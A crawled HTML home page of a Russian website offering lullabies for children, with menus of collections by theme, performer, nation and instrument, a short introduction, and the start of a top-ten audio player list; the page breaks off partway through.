

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139944
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27832</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = 